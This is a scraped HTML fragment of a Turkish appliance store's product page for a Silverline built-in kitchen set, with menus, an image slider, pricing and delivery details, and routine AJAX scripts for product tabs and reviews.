href="/c-4209-ekmek-kizartma-makinesi.html" >Ekmek Kızartma Makinesi</a></li><li><a href="/c-5126-buz-yapma-kirma-makineleri.html" >Buz Yapma & Kırma Makineleri</a></li><li><a href="/c-5108-yogurt-makinesi.html" >Yoğurt Makinesi</a></li><li><a href="/c-5112-barbekuizgara.html" >Barbekü&Izgara</a></li><li><a href="/c-4211-mikser.html" >Mikser</a></li><li><a href="/c-4212-kettle-su-isitici.html" >Kettle-Su Isıtıcı</a></li><li><a href="/c-4213-kati-meyve-sikacagi.html" >Katı Meyve Sıkacağı</a></li><li><a href="/c-5123-narenciye-sikacagi.html" >Narenciye Sıkacağı</a></li><li><a href="/c-4206-blender.html" >Blender</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4200-elektrikli-ev-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Ev Aletleri</h3></a><input type="checkbox" id="menu-liste4200"  role="button"><label for="menu-liste4200" class="menu-liste-button"></label><ul><li><a href="/c-5078-hali-yikama-makineleri.html" >Halı Yıkama Makineleri</a></li><li><a href="/c-5106-robot-supurgeler.html" >Robot Süpürgeler</a></li><li><a href="/c-4201-elektrikli-supurgeler.html" >Elektrikli Süpürgeler</a></li><li><a href="/c-4202-utu.html" >Ütü</a></li><li><a href="/c-4203-sarjli-supurge.html" >Şarjlı Süpürge</a></li><li><a href="/c-4204-su-aritma-cihazi.html" >Su Arıtma Cihazı</a></li><li><a href="/c-4205-buharli-temizleyici.html" >Buharlı Temizleyici</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4195_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4198-elektronik.html" class="mm-menu-a mm-menu-full"><h2>Elektronik</h2></a><input type="checkbox" id="menu-kategori4198"  role="button"><label for="menu-kategori4198" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4198-elektronik.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4102-televizyonlar.html"><div class="orta-resim"><img src="/images/cats/4102.jpg"></div><h3>Televizyonlar</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4198-elektronik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4198_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a mm-menu-full"><h2>Kişisel Bakım</h2></a><input type="checkbox" id="menu-kategori4196"  role="button"><label for="menu-kategori4196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4196-kisisel-bakim.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4079-sac-bakim-sekillendirme-.html"><div class="orta-resim"><img src="/images/cats/4079.jpg"></div><h3>Saç Bakım & Şekillendirme </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4083-erkek-bakim-urunleri.html"><div class="orta-resim"><img src="/images/cats/4083.jpg"></div><h3>Erkek Bakım Ürünleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4116-kadin-bakim-urunleri-.html"><div class="orta-resim"><img src="/images/cats/4116.jpg"></div><h3>Kadın Bakım Ürünleri </h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4079-sac-bakim-sekillendirme-.html" class="mm-menu-full mm-menu-a1" ><h3>Saç Bakım & Şekillendirme </h3></a><input type="checkbox" id="menu-liste4079"  role="button"><label for="menu-liste4079" class="menu-liste-button"></label><ul><li><a href="/c-4081-sac-masalari.html" >Saç Maşaları</a></li><li><a href="/c-4085--sac-kurutma-fon-makinesi.html" > Saç Kurutma & Fön Makinesi</a></li><li><a href="/c-4108--sac-duzlestiricisi.html" > Saç Düzleştiricisi</a></li><li><a href="/c-4131--sac-sekillendirme-seti.html" > Saç Şekillendirme Seti</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4083-erkek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1" ><h3>Erkek Bakım Ürünleri</h3></a><input type="checkbox" id="menu-liste4083"  role="button"><label for="menu-liste4083" class="menu-liste-button"></label><ul><li><a href="/c-4084--tiras-makinesi.html" > Tıraş Makinesi</a></li><li><a href="/c-4124--sac-sakal-kesme-makinesi.html" > Saç & Sakal Kesme Makinesi</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4116-kadin-bakim-urunleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Kadın Bakım Ürünleri </h3></a><input type="checkbox" id="menu-liste4116"  role="button"><label for="menu-liste4116" class="menu-liste-button"></label><ul><li><a href="/c-4117-epilator.html" >Epilatör</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4196_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a mm-menu-full"><h2> Isıtma  & Soğutma</h2></a><input type="checkbox" id="menu-kategori4060"  role="button"><label for="menu-kategori4060" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4060--isitma-sogutma.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4061-klimalar.html"><div class="orta-resim"><img src="/images/cats/4061.jpg"></div><h3>Klimalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4074-termosifonlar.html"><div class="orta-resim"><img src="/images/cats/4074.jpg"></div><h3>Termosifonlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4090-isiticilar.html"><div class="orta-resim"><img src="/images/cats/4090.jpg"></div><h3>Isıtıcılar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5085-sofbenler.html"><div class="orta-resim"><img src="/images/cats/5085.jpg"></div><h3>Şofbenler</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4060_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4197-ev-yasam.html" class="mm-menu-a mm-menu-full"><h2>Ev Yaşam</h2></a><input type="checkbox" id="menu-kategori4197"  role="button"><label for="menu-kategori4197" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4197-ev-yasam.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4051-mutfak-gerecleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Mutfak Gereçleri </h3></a><input type="checkbox" id="menu-liste4051"  role="button"><label for="menu-liste4051" class="menu-liste-button"></label><ul><li><a href="/c-4052--yemek-pisirme-.html" > Yemek Pişirme </a></li><li><a href="/c-4121--sofra-.html" > Sofra </a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4092-mobilya-.html" class="mm-menu-full mm-menu-a1" ><h3>Mobilya </h3></a><input type="checkbox" id="menu-liste4092"  role="button"><label for="menu-liste4092" class="menu-liste-button"></label><ul><li><a href="/c-4093-yatak-baza.html" >Yatak, Baza</a></li><li><a href="/c-5049-yastik.html" >Yastık</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-5124-yapi-market-bahce.html" class="mm-menu-full mm-menu-a1" ><h3>Yapı Market & Bahçe</h3></a><input type="checkbox" id="menu-liste5124"  role="button"><label for="menu-liste5124" class="menu-liste-button"></label><ul><li><a href="/c-5125-bahce-sulama.html" >Bahçe Sulama</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4197-ev-yasam.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4197_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-5127-motosiklet.html" class="mm-menu-full"><h2>Motosiklet</h2></a></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
							   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:08503039973">0 850 303 99 73</a>   
									
							</div>
						</div>    

	

				</div>						
				</div>
			</div>
			
		</div>
	</div>
				
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	 
		<a class="sag-alt-wp wpLink" target="_blank" href="https://wa.me/908503039973" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>  

		
		<script>
			$('.wpLink').attr('href','https://wa.me/908503039973?text='+encodeURIComponent('Bu ürün hakkında bilgi almak istiyorum - ' + window.location.href));
		</script>
		
</div>	 

<script>

	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
	$('.wpLink').attr('href','https://wa.me/908503039973'+wpUri)
	//encodeURI(uri)
	
</script>
<style>
						.prodvideo{
							position:relative;
						}
						.prodvideo:before{
							content:'';
							padding-top:100%;
							display:inline-block;
						}
						.prodvideo iframe{
							position:absolute;
							width:100%;
							height:100%;
							left:0;
							top:0;
						}
					</style>
<link rel="image_src" href="https://veyisoglugrup.com//images/thumb/7316.jpg" />

<script language="javascript" type="text/javascript">
	function tavsiyeEt()
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunTabs").style.display = "none";
		document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
	}

	function ozeltabUrun(tabID, color)
	{
		document.getElementById("divUrunAciklama").style.display = "none";
//		document.getElementById("divUrunAciklama").innerHTML  = "&nbsp;";
		document.getElementById("divUrunTabs").style.display = "";
		document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>";

		try
		{
			xmlHttpTab=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}
		
		xmlHttpTab.onreadystatechange=function()
		{
			if(xmlHttpTab.readyState==4)
			{
				if (xmlHttpTab.responseText!="")
				{
					document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
				}
				else
				{
					document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
				}
			}
		}
		var newDate = new Date();
		xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+newDate.getTime()+"&tabID="+tabID,true);
		xmlHttpTab.send(null);

	}

	function tabUrun(seltab, prodID, sayfa, comment, color)
	{
		
		if (document.getElementById("td_uruntab_"+seltab))
		{
		}
		
		if (sayfa=="urunbilgileri")
		{
			document.getElementById("divUrunAciklama").style.display = "";
			document.getElementById("divUrunTabs").style.display = "none";
		}
		else
		{
			document.getElementById("divUrunAciklama").style.display = "none";
			document.getElementById("divUrunTabs").style.display = "";
			document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>"
			try
			{
				xmlHttpTab=new XMLHttpRequest();
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
				}
				catch (e)
				{
					try
					{
						xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
					}
					catch (e)
					{
						alert("Your browser does not support AJAX!");
						return false;
					}
				}
			}
		
			xmlHttpTab.onreadystatechange=function()
			{
				if(xmlHttpTab.readyState==4)
				{
					if (xmlHttpTab.responseText!="")
					{
						if (comment != "")
						{
							document.getElementById("divUrunTabs").innerHTML = "<center>"+comment+"</center><br\>" + xmlHttpTab.responseText;
						}
						else
						{
							document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
						}
					}
				}
			}
			var newDate = new Date();


			if(seltab==7){
				var fiyat = $('#fiyat').val();
				xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&fiyat="+fiyat+"&color="+color,true);
			}else{
			xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&color="+color,true);
			}
			xmlHttpTab.send(null);
		}
	}

	function LoadImage(strImage)
	{
		
		var theWidth, theHeight;
		if (window.innerHeight) {
		theHeight=window.innerHeight;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight;
		}
		else if (document.body) {
		theHeight=document.body.clientHeight;
		}
		
		document.body.style.overflow="hidden";
		document.getElementById("imgShowCase").style.left = "0px";
		document.getElementById("imgShowCase").style.top =  Window.getScrollTop() + "px";
		document.getElementById("imgShowCase").style.height = Window.getWindowHeight() + "px";
		document.getElementById("imgShowCase").style.width = Window.getScrollWidth()-3 + "px";
		document.getElementById("imgShowCase").style.display = "";
		document.getElementById("imgShowCase").style.zIndex = 150000;
		document.getElementById("imgShowCase").innerHTML = "<center><img src='images/loading.gif'></center>"
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					document.getElementById("imgShowCase").style.display="";
					document.getElementById("imgShowCase").innerHTML = xmlHttpResim.responseText;
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","loadimage.asp?t="+newDate.getTime()+"&image="+strImage+"&ht="+theHeight,true);
		xmlHttpResim.send(null);
	}

	function yorumapuan(prodID, yorum, puan)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(prodID, "urunyorumlari", "", "", "");
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumapuan.asp?t="+newDate.getTime()+"&yorum="+yorum+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function yorumver(prodID, yorum, puan, color)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(4, prodID, "urunyorumlari", "Bu ürüne yorum yaptığınız için teşekkür ederiz. Yorumunuz, onaylandıktan sonra burada görüntülenecektir.", color);
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumver.asp?t="+newDate.getTime()+"&yorum="+yorum+"&prodID="+prodID+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function getScrollXY() 
	{
	  var scrOfX = 0, scrOfY = 0;
	  if( typeof( window.pageYOffset ) == 'number' ) {
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	  }
	  return [ scrOfX, scrOfY ];
	}

	function paintStars(yorum, star)
	{
		var i=1;
		for (i=1; i<=star; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star.png";
		}
	}

	function unpaintStars(yorum, star)
	{
		var i=1;
		for (i=star; i<=5; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star2.png";
		}
	}

	function GetImageWidth (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.width
	}
		
	function GetImageHeight (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.height
	}
	
	function init()
	{
		
	}
	function varyantresim(varyant){
		if ($('img').hasClass('varyantresim')){
			var varyantresimsayisi = $('.varyantresim-'+varyant).length;
			if(varyantresimsayisi==0)
			{
				$('.varyantresim').css('display','none');
				$('.varyantresim-anaresim').css('display','inline');
				anaresimsec('0');
			}
			else
			{
				$('.varyantresim-anaresim').css('display','none');
				$('.varyantresim').css('display','none');
				$('.varyantresim-'+varyant).css('display','inline');
				var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
				anaresimsec(ilkresim);
			}
		}
	}

	
</script>

<style>

.breadcrumb>li:last-child:before {
	display:inline;
}
.bread-bg{
	margin-bottom:0px;
}

</style>		

<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
					
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4049-ankastre.html" class="oc_cat_catname" title="Ankastre">
				<span itemprop="name">Ankastre</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4050--ankastre-setler.html" class="oc_cat_catname" title=" Ankastre Setler">
				<span itemprop="name"> Ankastre Setler</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
				
			
					
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set" href="p-7316-silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set.html">
							<span itemprop="name">Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set</span>
						</a>
						<meta itemprop="position" content="3">
					</li>
					

				</ol>
			
		</div>
	</div>
</div>
	
	
	
<div class="clearfix"></div>
	<div class="urun-detay-bg">

		<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">

					
					<div class="col-lg-4 col-md-4 col-xs-12 urun-detay-resim">
						
	   <div class="slider-wrapper urun-resmi">
		<div class="slider-for"> 
				
					<div class="slider-for__item ex1 pimg">
						
								<a data-fancybox="gallery"  href="silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set-p-7316.jpg" class="jqzoom"  title="Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set">
									<img src="silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set-p-7316.jpg"  alt=" Ankastre Setler | Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set | SIL 132 | Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set, Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set fiyat, en ucuz Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set | " class="img-responsive urun-detay-resim-ozel"/>
								</a>
						
					</div>
			
				 
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 slider-nav">
			<div class="col-lg-3 col-md-3 slider-nav__item ex3">
				<img height="110" class="img-responsive varyantresim-anaresim" src="silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set-t-7316.jpg" />
			</div>
			
		</div>
		
		

		<script>
				function anaresimsec(id){
				 
					if(id > 0){
					 
						var slideno = $(".nav-item"+id).parents(".slick-slide:not(.slick-cloned)").attr('data-slick-index');
						console.log(id+" "+slideno); 
						$('.slider-for').slick('slickGoTo', slideno)
					
					} 
					
				}
				$('.slider-nav slick-slide').click(function() {
					var index = $(this).attr('data-slick-index');
					console.log(index);
					$('.slider-nav').slick('slickGoTo', index)
				}); 
 
				jQuery(function($) {
					$('[data-fancybox="gallery"]').fancybox({
					  buttons : [
						'zoom',
						'close'
					  ]
					});
				});
				
				$(document).ready(function() {				
				
					$('.jqzoom').jqzoom({
							zoomWidth:  500,
							zoomHeight:  450,
							xOffset: 5,
							title: false,
							showEffect:'fadein',
							hideEffect:'fadeout',
							fadeinSpeed: 'slow',
							fadeoutSpeed: 'slow',
							zoomType: 'innerzoom',
							preloadImages: false,
							lens:false
						});
				});
				
				// SLICK
				 $('.slider-for').slick({
				  slidesToShow: 1,
				  slidesToScroll: 1,
				  draggable:false,
				  arrows: false,
				  fade: true,
				  asNavFor: '.slider-nav',
				  responsive: [
					{
					  breakpoint: 992,
						settings: {            
						dots: true,
						arrows:true
					  }
					}]
				});
			$('.slider-nav').slick({
				  slidesToShow:8,
				  slidesToScroll: 1,
				  asNavFor: '.slider-for',
				  dots: false,
				  draggable:false,
				  focusOnSelect: true,
				  responsive: [
					{
					  breakpoint: 1024,
					  settings: {
						slidesToShow: 7,
						slidesToScroll: 1,
						infinite: true,
						dots: false
					  }
					},
					{
					  breakpoint: 995,
					  settings: {
						slidesToShow: 8,
						slidesToScroll: 1,
						dots: true
					  }
					},
					{
					  breakpoint: 600,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					},
					{
					  breakpoint: 480,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					}
				  ],
					prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
					nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"

    
			});
		
		</script>
     </div>
					</div>
					
					  <div class="col-lg-8 col-md-8 col-xs-12" id="urun-fiyat-bilgileri">
							
<style>
	.varyanterror {
		display: block;
		margin-top: 5px;
		color: red;
		float: left;
		width: 100%;
	}
	.selecterror {
		border: 1px solid red !important;
	}
</style>
		
<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-top-bilgi">
	<div class="col-lg-12 col-md-12 col-xs-12 pd0" id="urun-fiyat-div">
	
		<div class="col-lg-12 col-md-12 col-xs-12 pd0">		
			
				<div class="col-lg-3 col-md-3 col-xs-12 pd0">
					<div class="urun-detay-marka">							
						<a href="/src.asp?srcmake=0&srccat=0&que=#label=18-1" title="Silverline">
						
								<strong>Marka: &nbsp;</strong>
								Silverline
						</a>
					</div>
				</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-baslik-div">
				<h1 class="urun-detay-baslik">Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set</h1>
			</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12  urun-detay-aciklama">
				<p><span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><strong><span open="" sans="" style="font-family:">SETTEKİ &Uuml;R&Uuml;NLERİN KODLARI</span></strong><br />
<span open="" sans="" style="font-family:">FIRIN:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; </span><a href="https://veyisoglugrup.com/silverline-bo6502s02-gri-ankastre-firin" style="color:blue; text-decoration:underline"><span open="" sans="" style="font-family:">BO6502S02</span></a></span></span></span><br />
<span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">OCAK:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="https://veyisoglugrup.com/src.asp?srcmake=0&amp;srccat=0&amp;que=CS5427#label=1-6" style="color:blue; text-decoration:underline">&nbsp;CS5427S01</a></span></span></span></span><br />
<span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">DAVLUMBAZ:&nbsp; <a href="https://veyisoglugrup.com/silverline-3420-classy-60-cm-gri-duvar-tipi-davlumbaz" style="color:blue; text-decoration:underline">3420.6.110.09</a></span><br />
<b><span style="font-size:14.0pt"><span style="line-height:115%"><span open="" sans="" style="font-family:">&Uuml;R&Uuml;N &Ouml;ZELLİKLERİ İ&Ccedil;İN İLGİLİ &Uuml;R&Uuml;N&Uuml;N KODUNA TIKLAYABİLİRSİNİZ.</span></span></span></b></span></span></span><br />
<br />
&nbsp;</p>

			</div>
			
				<div>
					<div class="oc_prod_divider_1"></div>
				</div>
			
		</div>	
	</div>

			
	
			<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-kargo-row">
				<div class="detay-kargo">
					Kargoya veriliş süresi:&nbsp;
				</div>
				<div class="">
					
					3&nbsp;Gün
				</div>
			</div>
		
		
				

	<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-fiyat-row">
		<div class="col-lg-12 col-xs-12 satis-fiyati">

			
			
			<div id="SatisFiyati7316" class="urun-detay-fiyat">
		
				
				
					<s id="eski-fiyat">
							    
					</s>    
				
				
				<div id="SatisFiyati">
					16.170,00 TL
				</div>

				<div class="detay-ozellik">					
					
				</div>
				
			</div>
		</div>
	</div>		 
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-fiyat-gosterim-list">
		
		<div class="col-lg-12 col-md-12 col-xs-12 detay-fiyat-gosterim-row pd0">
			<span><b>% 5 havale indirimi!</b></span>
			
		</div>
		
	</div>
	
	<div class="col-lg-4 col-md-12 col-xs-12 pd0 urun-detay-fixed">
		  
					<span class="stokta-haber-ver" onclick="StokHaber(7316,'False')">
						<i class="ion-android-notifications-none" aria-hidden="true"></i>
					</span>
					
				
				<span class="satin-al stokta-yok">
                    <i class="ion-ios-close-outline" aria-hidden="true"></i>Gelince Haber Ver
                </span>
               
	
	</div>

		 

</div>



<div class="col-lg-12 col-sm-12 prod-detail-table">
        <table class="table">
            <tbody>
			 
            </tbody>
          </table>
    </div>


	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v2"></div>
	</div>    
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v3"></div>
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_sonuc"></div>    
	</div>

	<div class="urun-detay-statik col-lg-12 col-md-12 col-xs-12 pd0">    
		<img alt="" src="/images/files/%C4%B0ZM%C4%B0R%20%C3%9CCRETS%C4%B0Z%20TESL%C4%B0MAT(1).jpg" style="width: 300px; height: 146px;" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/images/files/garanti%2Dpay%2Dbuyuk21(2).jpg" style="width: 250px; height: 101px;" />&nbsp;
	</div>
	
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row ">

		<script>
			var stokSayisi = 0
		</script>
	
	<div class="col-lg-6 col-md-12 col-xs-12 detay-butons-div">
			<div class="detay-buttons-wrapper">
			
			<div class="urun-butons urun-buttons-ilk">
				<button class="detay-fav-button" onclick="FavorilereEkle(7316,'False')" title="Favorilere Ekle">
				   <i class="fas fa-heart"></i> Favori listeme ekle
				</button>
			</div>  
			
			<div class="urun-butons">
				<a href='javascript:add2CompList(7316,278406980,"False","","1")' class="detay-fav-button" title="Karşılaştır">
					<i class="far fa-chart-bar"></i> Karşılaştırma listeme ekle		
				</a>    
			</div>
			
			<div class="urun-butons">
				<a class="detay-fiyat-haber detay-fav-button" onclick="FiyatHaber(7316,'False')" title="Fiyatı düşünce haber ver">
					<i class="far fa-clock"></i> Fiyatı düşünce haber ver				
				</a> 
			</div>
			
			</div>
				
				<div class="col-xs-12 pd0 pt10" id="icon-social">
					<a class="social-facebook" target="_blank" href="https://www.facebook.com/sharer.php?u=https://veyisoglugrup.com//prod.asp?ID=7316">
						<i class="fab fa-facebook-f" aria-hidden="true"></i>
					</a> 
					<a class="social-twitter twitter-hashtag-button" target="_blank" href="https://twitter.com/intent/tweet?original_referer=silverline-bo6502s02-cs5427s01-3420-classy-60-gri-ankastre-set&url=https://veyisoglugrup.com//prod.asp?ID=7316">
						<i class="fab fa-twitter"></i>   
					</a>
